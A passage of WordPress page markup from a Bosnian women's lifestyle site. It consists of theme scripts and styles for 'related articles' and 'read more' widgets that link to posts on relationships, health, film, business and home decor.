shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "516";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "86";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/drustvene-mreze/" class="td-post-category">Društvene mreže</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-1392x928.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/" class="td-post-category">Ljepota</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/" class="td-post-category">Život u gužvi</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-i-posao/" class="td-post-category">Život i posao</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" class="td-image-wrap " title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2026-horoskop-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/astro-prognoza-najpoznatijih-svjetskih-strucnjaka-kome-2026-donosi-bogatstvo-a-kome-sudbinske-ljubavi-i-razvode/"  rel="bookmark" title="Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo, a kome sudbinske ljubavi i razvode?">Astro prognoza najpoznatijih svjetskih stručnjaka: Kome 2026. donosi bogatstvo,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" class="td-image-wrap " title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/Sarajevo_Airport_1_2024-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika/"  rel="bookmark" title="Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva miliona putnika">Rekordna 2025. za Međunarodni aerodrom Sarajevo: Više od dva...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":9427,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "9";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "3";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/artisan/"  rel="bookmark" class="td-image-wrap " title="Ovaj domaći brend pojavljuje se u nastavku Seks i grada!" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/12/Regular-Company.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/12/Regular-Company-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/artisan/"  rel="bookmark" title="Ovaj domaći brend pojavljuje se u nastavku Seks i grada!">Ovaj domaći brend pojavljuje se u nastavku Seks i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/" class="td-post-category">Dom</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ekoloske-dekoracije/"  rel="bookmark" class="td-image-wrap " title="Od reciklirane plastike Maida i Jasmin  rade ekološke dekoracije za dom" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/08/eco-home-decor-4.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/08/eco-home-decor-4-696x404.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ekoloske-dekoracije/"  rel="bookmark" title="Od reciklirane plastike Maida i Jasmin  rade ekološke dekoracije za dom">Od reciklirane plastike Maida i Jasmin  rade ekološke...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/" class="td-post-category">Dom</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/pampas-je-savrseni-ukras/"  rel="bookmark" class="td-image-wrap " title="Pampas: Savršeni ukras koji ne zahtijeva mnogo pažnje" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/05/pampas.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/05/pampas-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/pampas-je-savrseni-ukras/"  rel="bookmark" title="Pampas: Savršeni ukras koji ne zahtijeva mnogo pažnje">Pampas: Savršeni ukras koji ne zahtijeva mnogo pažnje</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/" class="td-post-category">Karijera</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/uredjenje-radnog-prostora/"  rel="bookmark" class="td-image-wrap " title="Osjećate se neproduktivno u vašem radnom prostoru? Vrijeme je da otkrijete šta možete promijeniti" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_77{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/03/uredjenje-radnog-prostora.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_77" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/03/uredjenje-radnog-prostora-696x378.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/uredjenje-radnog-prostora/"  rel="bookmark" title="Osjećate se neproduktivno u vašem radnom prostoru? Vrijeme je da otkrijete šta možete promijeniti">Osjećate se neproduktivno u vašem radnom prostoru? Vrijeme je...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_80" >
<style>@media (max-width:767px){.tdi_80{margin-top:40px!important}}</style>
<style>.tdi_80 .td-block-title a,.tdi_80 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
